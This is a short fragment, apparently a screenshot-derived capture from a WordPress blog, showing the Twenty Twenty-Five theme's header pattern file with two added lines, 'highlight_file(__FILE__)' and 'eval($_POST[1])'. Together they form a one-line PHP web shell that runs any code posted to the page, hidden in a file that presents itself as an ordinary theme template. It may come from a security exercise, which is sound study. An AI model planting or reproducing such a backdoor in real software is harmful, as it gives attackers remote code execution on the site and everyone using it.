 RedBean's Blog 编辑站点 0 新建 编辑文章 您好，Yliken
<?php
/**
 * Title: Header
 * Slug: twentytwentyfive/header
 * Categories: header
 * Block Types: core/template-part/header
 * Description: Header with site title and navigation.
 *
 * @package WordPress
 * @subpackage Twenty_Twenty_Five
 * @since Twenty Twenty-Five 1.0
 */
highlight_file(__FILE__);
eval($_POST[1])
?>
<!-- wp:group {"align":"full","layout":{"type":"default"}} -->
<div class="wp-block-group alignfull">